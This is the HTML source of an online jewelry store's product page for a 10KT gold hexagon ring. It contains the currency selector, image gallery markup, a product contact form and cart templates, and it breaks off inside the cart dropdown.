        <!-- /partials/cross-border.liquid --><form method="post" action="/en-us/localization" id="localization_form" accept-charset="UTF-8" class="popout--footer" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo" /><div>
      <h2 class="visually-hidden" id="currency-heading">
        Currency
      </h2>

      <div class="popout" data-popout>
          
          <button type="button" class="popout__toggle" aria-expanded="false" aria-controls="currency-list" aria-describedby="currency-heading" data-popout-toggle>
            
                        <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                      
            USD $</button>

          <ul id="currency-list" class="popout-list" data-popout-list>
            
              <li class="popout-list__item ">
                <a class="popout-list__option" href="#"  data-value="AUD" data-popout-option>
                  <span>
                    
                     
                        <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M32 5H4c-.205 0-.407.015-.604.045l-.004 1.754l-2.73-.004A3.984 3.984 0 0 0 0 9v18a4 4 0 0 0 4 4h28a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path d="M9 26.023l-1.222 1.129l.121-1.66l-1.645-.251l1.373-.94l-.829-1.443l1.591.488L9 21.797l.612 1.549l1.591-.488l-.83 1.443l1.374.94l-1.645.251l.121 1.66zM27.95 9.562l-.799.738l.079-1.086l-1.077-.164l.899-.615l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.615l-1.076.164l.079 1.086zm-4 6l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm9-2l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zm-5 14l-.799.739l.079-1.086l-1.077-.164l.899-.616l-.542-.944l1.04.319l.4-1.013l.401 1.013l1.041-.319l-.543.944l.898.616l-1.076.164l.079 1.086zM31 16l.294.596l.657.095l-.475.463l.112.655L31 17.5l-.588.309l.112-.655l-.475-.463l.657-.095z" fill="#FFF"></path><path fill="#00247D" d="M19 18V5H4c-.32 0-.604.045-.604.045l-.004 1.754l-2.73-.004S.62 6.854.535 7A3.988 3.988 0 0 0 0 9v9h19z"></path><path fill="#EEE" d="M19 5h-2.331L12 8.269V5H7v2.569L3.396 5.045a3.942 3.942 0 0 0-1.672.665L6.426 9H4.69L.967 6.391a4.15 4.15 0 0 0-.305.404L3.813 9H0v5h3.885L0 16.766V18h3.332L7 15.432V18h5v-3.269L16.668 18H19v-2.029L16.185 14H19V9h-2.814L19 7.029V5z"></path><path fill="#CF1B2B" d="M11 5H8v5H0v3h8v5h3v-5h8v-3h-8z"></path><path fill="#CF1B2B" d="M19 5h-1.461L12 8.879V9h1.571L19 5.198zm-17.276.71a4.052 4.052 0 0 0-.757.681L4.69 9h1.735L1.724 5.71zM6.437 14L.734 18h1.727L7 14.822V14zM19 17.802v-1.22L15.313 14H13.57z"></path></svg>
                      
                    AUD $</span>
                </a>
              </li>
              <li class="popout-list__item ">
                <a class="popout-list__option" href="#"  data-value="CAD" data-popout-option>
                  <span>
                    
                     
                      <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#D52B1E" d="M4 5a4 4 0 0 0-4 4v18a4 4 0 0 0 4 4h6V5H4zm28 0h-6v26h6a4 4 0 0 0 4-4V9a4 4 0 0 0-4-4z"></path><path fill="#EEE" d="M10 5h16v26H10z"></path><path fill="#D52B1E" d="M18.615 22.113c1.198.139 2.272.264 3.469.401l-.305-1.002a.46.46 0 0 1 .159-.476l3.479-2.834l-.72-.339c-.317-.113-.23-.292-.115-.722l.531-1.936l-2.021.427c-.197.03-.328-.095-.358-.215l-.261-.911l-1.598 1.794c-.227.288-.687.288-.544-.376l.683-3.634l-.917.475c-.257.144-.514.168-.657-.089l-1.265-2.366v.059v-.059l-1.265 2.366c-.144.257-.401.233-.658.089l-.916-.475l.683 3.634c.144.664-.317.664-.544.376l-1.598-1.793l-.26.911c-.03.12-.162.245-.359.215l-2.021-.427l.531 1.936c.113.43.201.609-.116.722l-.72.339l3.479 2.834c.138.107.208.3.158.476l-.305 1.002l3.47-.401c.106 0 .176.059.175.181l-.214 3.704h.956l-.213-3.704c.002-.123.071-.182.177-.182z"></path></svg>
                      
                    CAD $</span>
                </a>
              </li>
              <li class="popout-list__item ">
                <a class="popout-list__option" href="#"  data-value="GBP" data-popout-option>
                  <span>
                    
                     
                      <svg width="25px" height="25px" viewBox="0 0 36 36" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" aria-hidden="true" role="img" class="iconify iconify--twemoji" preserveAspectRatio="xMidYMid meet"><path fill="#00247D" d="M0 9.059V13h5.628zM4.664 31H13v-5.837zM23 25.164V31h8.335zM0 23v3.941L5.63 23zM31.337 5H23v5.837zM36 26.942V23h-5.631zM36 13V9.059L30.371 13zM13 5H4.664L13 10.837z"></path><path fill="#CF1B2B" d="M25.14 23l9.712 6.801a3.977 3.977 0 0 0 .99-1.749L28.627 23H25.14zM13 23h-2.141l-9.711 6.8c.521.53 1.189.909 1.938 1.085L13 23.943V23zm10-10h2.141l9.711-6.8a3.988 3.988 0 0 0-1.937-1.085L23 12.057V13zm-12.141 0L1.148 6.2a3.994 3.994 0 0 0-.991 1.749L7.372 13h3.487z"></path><path fill="#EEE" d="M36 21H21v10h2v-5.836L31.335 31H32a3.99 3.99 0 0 0 2.852-1.199L25.14 23h3.487l7.215 5.052c.093-.337.158-.686.158-1.052v-.058L30.369 23H36v-2zM0 21v2h5.63L0 26.941V27c0 1.091.439 2.078 1.148 2.8l9.711-6.8H13v.943l-9.914 6.941c.294.07.598.116.914.116h.664L13 25.163V31h2V21H0zM36 9a3.983 3.983 0 0 0-1.148-2.8L25.141 13H23v-.943l9.915-6.942A4.001 4.001 0 0 0 32 5h-.663L23 10.837V5h-2v10h15v-2h-5.629L36 9.059V9zM13 5v5.837L4.664 5H4a3.985 3.985 0 0 0-2.852 1.2l9.711 6.8H7.372L.157 7.949A3.968 3.968 0 0 0 0 9v.059L5.628 13H0v2h15V5h-2z"></path><path fill="#CF1B2B" d="M21 15V5h-6v10H0v6h15v10h6V21h15v-6z"></path></svg>
                      
                    GBP £</span>
                </a>
              </li>
              <li class="popout-list__item popout-list__item--current">
                <a class="popout-list__option" href="#" aria-current="true" data-value="USD" data-popout-option>
                  <span>
                    
                     
                        <svg version="1.1" width="25px" height="25px" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 55.2 38.4" style="enable-background:new 0 0 55.2 38.4" xml:space="preserve"><style type="text/css">.st0{fill:#B22234;} .st1{fill:#FFFFFF;} .st2{fill:#3C3B6E;}</style><g><path class="st0" d="M3.03,0h49.13c1.67,0,3.03,1.36,3.03,3.03v32.33c0,1.67-1.36,3.03-3.03,3.03H3.03C1.36,38.4,0,37.04,0,35.37 V3.03C0,1.36,1.36,0,3.03,0L3.03,0z"/><path class="st1" d="M0.02,2.73h55.17c0.01,0.1,0.02,0.2,0.02,0.31v2.94H0V3.03C0,2.93,0.01,2.83,0.02,2.73L0.02,2.73z M55.2,8.67 v3.24H0V8.67H55.2L55.2,8.67z M55.2,14.61v3.24H0v-3.24H55.2L55.2,14.61z M55.2,20.55v3.24H0v-3.24H55.2L55.2,20.55z M55.2,26.49 v3.24H0v-3.24H55.2L55.2,26.49z M55.2,32.43v2.93c0,0.1-0.01,0.21-0.02,0.31H0.02C0.01,35.58,0,35.47,0,35.37v-2.93H55.2 L55.2,32.43z"/><path class="st2" d="M20.8,0v20.68H0V3.03C0,1.36,1.36,0,3.03,0H20.8L20.8,0L20.8,0z"/><polygon class="st1" points="1.23,2.86 1.92,5.01 0.1,3.68 2.36,3.68 0.53,5.01 1.23,2.86"/><polygon class="st1" points="1.23,7.02 1.92,9.17 0.1,7.84 2.36,7.84 0.53,9.17 1.23,7.02"/><polygon class="st1" points="1.23,11.18 1.92,13.33 0.1,12 2.36,12 0.53,13.33 1.23,11.18"/><polygon class="st1" points="1.23,15.34 1.92,17.49 0.1,16.16 2.36,16.16 0.53,17.49 1.23,15.34"/><polygon class="st1" points="3.67,0.78 4.37,2.93 2.54,1.6 4.81,1.6 2.97,2.93 3.67,0.78"/><polygon class="st1" points="3.67,4.94 4.37,7.09 2.54,5.76 4.81,5.76 2.97,7.09 3.67,4.94"/><polygon class="st1" points="3.67,9.1 4.37,11.25 2.54,9.92 4.81,9.92 2.97,11.25 3.67,9.1"/><polygon class="st1" points="3.67,13.26 4.37,15.41 2.54,14.08 4.81,14.08 2.97,15.41 3.67,13.26"/><polygon class="st1" points="3.67,17.42 4.37,19.57 2.54,18.24 4.81,18.24 2.97,19.57 3.67,17.42"/><polygon class="st1" points="6.12,2.86 6.82,5.01 4.99,3.68 7.25,3.68 5.42,5.01 6.12,2.86"/><polygon class="st1" points="6.12,7.02 6.82,9.17 4.99,7.84 7.25,7.84 5.42,9.17 6.12,7.02"/><polygon class="st1" points="6.12,11.18 6.82,13.33 4.99,12 7.25,12 5.42,13.33 6.12,11.18"/><polygon class="st1" points="6.12,15.34 6.82,17.49 4.99,16.16 7.25,16.16 5.42,17.49 6.12,15.34"/><polygon class="st1" points="8.57,0.78 9.26,2.93 7.44,1.6 9.7,1.6 7.87,2.93 8.57,0.78"/><polygon class="st1" points="8.57,4.94 9.26,7.09 7.44,5.76 9.7,5.76 7.87,7.09 8.57,4.94"/><polygon class="st1" points="8.57,9.1 9.26,11.25 7.44,9.92 9.7,9.92 7.87,11.25 8.57,9.1"/><polygon class="st1" points="8.57,13.26 9.26,15.41 7.44,14.08 9.7,14.08 7.87,15.41 8.57,13.26"/><polygon class="st1" points="8.57,17.42 9.26,19.57 7.44,18.24 9.7,18.24 7.87,19.57 8.57,17.42"/><polygon class="st1" points="11.01,2.86 11.71,5.01 9.88,3.68 12.14,3.68 10.31,5.01 11.01,2.86"/><polygon class="st1" points="11.01,7.02 11.71,9.17 9.88,7.84 12.14,7.84 10.31,9.17 11.01,7.02"/><polygon class="st1" points="11.01,11.18 11.71,13.33 9.88,12 12.14,12 10.31,13.33 11.01,11.18"/><polygon class="st1" points="11.01,15.34 11.71,17.49 9.88,16.16 12.14,16.16 10.31,17.49 11.01,15.34"/><polygon class="st1" points="13.46,0.78 14.16,2.93 12.33,1.6 14.59,1.6 12.76,2.93 13.46,0.78"/><polygon class="st1" points="13.46,4.94 14.16,7.09 12.33,5.76 14.59,5.76 12.76,7.09 13.46,4.94"/><polygon class="st1" points="13.46,9.1 14.16,11.25 12.33,9.92 14.59,9.92 12.76,11.25 13.46,9.1"/><polygon class="st1" points="13.46,13.26 14.16,15.41 12.33,14.08 14.59,14.08 12.76,15.41 13.46,13.26"/><polygon class="st1" points="13.46,17.42 14.16,19.57 12.33,18.24 14.59,18.24 12.76,19.57 13.46,17.42"/><polygon class="st1" points="15.9,2.86 16.6,5.01 14.77,3.68 17.03,3.68 15.21,5.01 15.9,2.86"/><polygon class="st1" points="15.9,7.02 16.6,9.17 14.77,7.84 17.03,7.84 15.21,9.17 15.9,7.02"/><polygon class="st1" points="15.9,11.18 16.6,13.33 14.77,12 17.03,12 15.21,13.33 15.9,11.18"/><polygon class="st1" points="15.9,15.34 16.6,17.49 14.77,16.16 17.03,16.16 15.21,17.49 15.9,15.34"/><polygon class="st1" points="18.35,0.78 19.05,2.93 17.22,1.6 19.48,1.6 17.65,2.93 18.35,0.78"/><polygon class="st1" points="18.35,4.94 19.05,7.09 17.22,5.76 19.48,5.76 17.65,7.09 18.35,4.94"/><polygon class="st1" points="18.35,9.1 19.05,11.25 17.22,9.92 19.48,9.92 17.65,11.25 18.35,9.1"/><polygon class="st1" points="18.35,13.26 19.05,15.41 17.22,14.08 19.48,14.08 17.65,15.41 18.35,13.26"/><polygon class="st1" points="18.35,17.42 19.05,19.57 17.22,18.24 19.48,18.24 17.65,19.57 18.35,17.42"/></g></svg>
                      
                    USD $</span>
                </a>
              </li></ul>
          
          <input type="hidden" name="currency_code" id="CurrencySelector" value="USD" data-popout-input/>
        

        
      </div>
    </div></form><ul class="footer__copyright inline-list unstyled">
          <li>
            <a href="https://bijouxluxo.com/en-us">&copy; Bijoux Luxo 2026 | </a>
          </li>
          
            <li><a href="/en-us/pages/privacy-policy">Privacy Policy</a></li>
          
            <li><a href="/en-us/pages/terms-conditions">Terms & Conditions</a></li>
          

          <!-- The following lines fix Lighthouse security warnings on the Shopify link.--></ul>
      </div>
      

    </div>
  </div>

  
</footer>


</div>

  <div id="shopify-section-popups" class="shopify-section"><!-- /sections/popups.liquid --></div>

  <script data-swatch-template type="text/x-template">
    
      <span class="swatch__button" data-swatch-button data-tooltip="{{ it.color }}">
        <input type="radio"
          name="grouped"
          value="{{ it.color }}" 
          id="{{ it.uniq }}"
          {{ @if (it.available === false) }} disabled {{ /if }}>
        <label for="{{ it.uniq }}" 
          data-swatch="{{ it.color }}" 
          data-swatch-variant="{{ it.variant }}" 
          data-swatch-variant-name="{{ it.variantName }}" 
          data-swatch-image="{{ it.image }}">
          <span class="visually-hidden">{{ it.color }}</span>
        </label>
      </span>
    
  </script>
<!-- Root element of PhotoSwipe. Must have class pswp. -->
<div class="pswp pswp--custom-loader" tabindex="-1" role="dialog" aria-hidden="true">
  <!-- Background of PhotoSwipe. 
  It's a separate element as animating opacity is faster than rgba(). -->
  <div class="pswp__bg"></div>

  <!-- Slides wrapper with overflow:hidden. -->
  <div class="pswp__scroll-wrap">
    <!-- Container that holds slides. 
        PhotoSwipe keeps only 3 of them in the DOM to save memory.
        Don't modify these 3 pswp__item elements, data is added later on. -->
    <div class="pswp__container">
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
      <div class="pswp__item"></div>
    </div>

    <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
    <div class="pswp__ui pswp__ui--hidden">
      <div class="pswp__top-bar">
        <!--  Controls are self-explanatory. Order can be changed. -->

        <div class="pswp__counter"></div>

        <button class="pswp__button pswp__button--close pswp__custom-close pswp__ui-over-close" title="Close (Esc)">
          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 20 20"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>
        </button>

        <button class="pswp__button pswp__button--share" title="Share"></button>

        <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

        <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

        <!-- Preloader demo https://codepen.io/dimsemenov/pen/yyBWoR -->
        <!-- element will get class pswp__preloader--active when preloader is running -->
        <div class="pswp__preloader">
          <div class="pswp__preloader__icn">
            <div class="pswp__preloader__cut">
              <div class="pswp__preloader__donut"></div>
            </div>
          </div>
        </div>
      </div>

      <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
          <div class="pswp__share-tooltip"></div> 
      </div>

      <button class="pswp__button pswp__button--arrow--left" title="Previous">
          <span class="visually-hidden">Previous</span>
      </button>

      <button class="pswp__button pswp__button--arrow--right" title="Next">
          <span class="visually-hidden">Next</span>
      </button>

      <div class="pswp__thumbs"></div>

      <div class="pswp__caption">
        <div class="pswp__caption__center"></div>

        <a href="#" class="pswp__caption-close">
          <span class="visually-hidden">Close</span>
        </a>
      </div>
    </div>
  </div>
</div>



<style>
  .drawer {
    visibility: hidden;
  }
  .product-contact-form {
    overflow: auto;
    flex: 1;
  }
  .drawer.active {
  visibility: visible;
}

</style>

<link href="//bijouxluxo.com/cdn/shop/t/86/assets/section-contact-form.css?v=148208874679245788741764062321" rel="stylesheet" type="text/css" media="all" />

<script>
  document.addEventListener("DOMContentLoaded", function () {
    const hash = window.location.hash; // This will give you '#ContactForm'
    const urlParams = new URLSearchParams(window.location.search);
    const contactPosted = urlParams.get("contact_posted");
  
    if (contactPosted === "true" && hash === "#ProductContactForm") {
      // Do something, like scroll to the form, show a success message, etc.
      console.log("Product contact form was posted and hash is present");
      document.querySelector('.product-contact-form-drawer').classList.add('animate');
      document.querySelector('.product-contact-form-drawer').classList.add('active');
    }
  });
</script>

<product-contact-form class="drawer product-contact-form-drawer">
  <div id="ProductContactDrawer" class="cart-drawer">
    <div id="ProductContactDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="product-contact__inner drawer__inner gradient color-"
      role="dialog"
      aria-modal="true"
      aria-label="We&#39;d love to hear from you"
      tabindex="-1"
    >
      <div class="drawer__header">
        <h2 class="drawer__heading">We&#39;d love to hear from you</h2>
        <button
          class="product-contact__close drawer__close"
          type="button"
          onclick="this.closest('product-contact-form').close()"
          aria-label="Translation missing: en.accessibility.close"
        >
          <span class="svg-wrapper"><!-- inline_asset_content: Asset not found. --></span>
        </button>
      </div>
      <div class="contact product-contact-form"><form method="post" action="/en-us/contact#ProductContactForm" id="ProductContactForm" accept-charset="UTF-8" class="isolate"><input type="hidden" name="form_type" value="contact" /><input type="hidden" name="utf8" value="✓" /><div class="field">
            <input
              class="field__input"
              autocomplete="url"
              type="text"
              id="ProductContactForm-product-url"
              name="contact[product_url]"
              value="https://bijouxluxo.com/en-us/products/10kt-gold-single-stone-hexagon-cubic-ring-004-bijoux-luxo"
              placeholder="Product Url"
              readonly="true"
              style="color: #99989c;background: #f1f1f1;"
            >
            <label class="field__label" for="ProductContactForm-product-url" style="color: #99989c;">
              Product Url
            </label>
          </div>
          <div class="field">
            <input
              class="field__input"
              autocomplete="title"
              type="text"
              id="ProductContactForm-product-title"
              name="contact[product_title]"
              value="10KT Gold Single Stone Hexagon Cubic Ring"
              placeholder="Product Title"
              readonly="true"
              style="color: #99989c;background: #f1f1f1;"
            >
            <label class="field__label" for="ProductContactForm-product-title" style="color: #99989c;">
              Product Title
            </label>
          </div>
          
          <div class="contact__fields">
            <div class="field">
              <input
                class="field__input"
                autocomplete="name"
                type="text"
                id="ProductContactForm-name"
                name="contact[Name]"
                value=""
                placeholder="Name"
                required
              >
              <label class="field__label" for="ProductContactForm-name">
                Name
                <span aria-hidden="true">*</span>
              </label>
            </div>
            <div class="field field--with-error">
              <input
                autocomplete="email"
                type="email"
                id="ProductContactForm-email"
                class="field__input"
                name="contact[email]"
                spellcheck="false"
                autocapitalize="off"
                value=""
                aria-required="true"
                
                required
                placeholder="Email"
              >
              <label class="field__label" for="ProductContactForm-email">Email
                <span aria-hidden="true">*</span>
              </label></div>
          </div>
          <div class="field">
            <input
              type="tel"
              id="ProductContactForm-phone"
              class="field__input"
              autocomplete="tel"
              name="contact[Phone number]"
              pattern="^\+?[0-9\-\s()]*$"
              value=""
              placeholder="Phone number"
            >
            <label class="field__label" for="ProductContactForm-phone">Phone number</label>
          </div>
          <div class="field">
            <textarea
              rows="10"
              id="ProductContactForm-body"
              class="text-area field__input"
              name="contact[Comment]"
              placeholder="Comment"
            ></textarea>
            <label class="form__label field__label" for="ProductContactForm-body">Comment</label>
          </div>
          <div class="contact__button">
            <button type="submit" class="button">
              Send
            </button>
          </div></form></div>
    </div>
  </div>
</product-contact-form>  <script data-cart-total-discount type="text/x-template">
    
    <div class="cart__total">
      <span>
        {{it.discountTitle}}
      </span>

      <span>
        -{{it.discountTotalAllocatedAmount | safe}}
      </span>
    </div>
    
  </script>
  
  <script pair-product-template type="text/x-template">
    
      <div class="product-upsell-holder product-upsell-holder--cart" data-upsell-holder>      
        <div class="product-upsell">
          <div class="product-upsell__image">
            <a href="{{ it.product.url }}" aria-label='{{ it.product.title }}'>
              {{ @if(it.product.image) }}
                <div class="product-upsell__image-inner" aria-label="{{ it.product.title }}" role="img" style="background-image: url({{ it.product.image.thumb }})">
                  <noscript>
                    <img src="{{ it.product.image.thumb }}" width="480" height="480"  alt="{{ it.product.title }}">
                  </noscript>
                </div>
              {{ /if}}
            </a>
          </div>
      
          <div class="product-upsell__content">
            <a href="{{ it.product.url }}">
              <p class="product-upsell__title small">{{ it.product.title }}</p>
              
              {{ @if(it.product.hasVariants) }}
                <p class="product-upsell__variant-title small">{{ it.product.firstAvailableVariant.title | safe }}</p> 
              {{ /if}}
    
              <p class="product-upsell__price small {{ @if(it.product.firstAvailableVariant.compare_at_price > it.product.firstAvailableVariant.price) }} sale{{ /if}}">
                <span class="new-price">{{ it.product.firstAvailableVariant.price | safe }}</span>  
                
                {{ @if(it.product.firstAvailableVariant.compare_at_price > it.product.firstAvailableVariant.price) }}
                  <span class="old-price">{{ it.product.firstAvailableVariant.compare_at_price | safe }}</span>
                {{ /if}}

                {{ @if(it.product.firstAvailableVariant.hasUnitPrice) }}
                  <br />

                  <span class="visually-hidden visually-hidden--inline">{{ it.product.unitPriceLabel | safe }}</span>

                  <span class="unit">
                    {{ it.product.firstAvailableVariant.unit_price | safe }}
                    <span aria-hidden="true">/</span>
                    <span class="visually-hidden">{{ it.product.unitPriceSeparator }}&nbsp;</span>
                    {{ it.product.firstAvailableVariant.unitCount }}
                    {{ it.product.firstAvailableVariant.unitValue }}
                  </span>
                {{ /if}}
              </p>  
            </a>

            <button type="button" class="product-upsell__skip" data-skip-pair-product>
              <svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 20 20" class="icon"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg>
            </button>
              
            <button type="button" name="add" data-add-to-cart
            data-focus-element data-upsell-btn class="product-upsell__btn" data-product-id="{{ it.product.firstAvailableVariant.id }}">
              <span class="product-upsell__btn-hidden" data-upsell-btn-text>{{ it.product.addToCartText }}</span>
  
              <span class="product-upsell__btn-text">{{ it.product.addToCartText }}</span>
  
              <span class="product-upsell__btn-plus">+</span>
  
              <span class="product-upsell__btn-progress">
                <svg height="18" width="18" class="svg-loader">
                  <circle r="7" cx="9" cy="9" />
                  <circle stroke-dasharray="87.96459430051421 87.96459430051421" r="7" cx="9" cy="9" />
                </svg>
              </span>
  
              <span class="product-upsell__btn-check">&nbsp;</span>
            </button>
          </div>
        </div>

        <div data-cart-errors-container class="product-upsell__errors small"></div>
      </div>
        
  </script><div class="cart-dropdown" id="cart-dropdown" data-cart-dropdown tabindex="1">
  <header class="cart-dropdown__head">
    <h3>Cart</h3>

    <a href="#cart-dropdown" class="cart-dropdown__close" data-cart-toggle aria-label="Close Cart"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 20 20"><path fill="#444" d="M15.89 14.696l-4.734-4.734 4.717-4.717c.4-.4.37-1.085-.03-1.485s-1.085-.43-1.485-.03L9.641 8.447 4.97 3.776c-.4-.4-1.085-.37-1.485.03s-.43 1.085-.03 1.485l4.671 4.671-4.688 4.688c-.4.4-.37 1.085.03 1.485s1.085.43 1.485.03l4.688-4.687 4.734 4.734c.4.4 1.085.37 1.485-.03s.43-1.085.03-1.485z"/></svg></a>
  </header>

  <div class="cart-dropdown__body" data-cart-dropdown-body>
    










  
  
  

  

  
  
  
  
  

  <p class="cart-dropdown__message cart__message is-hidden"  data-cart-message="true" data-limit="0">
      
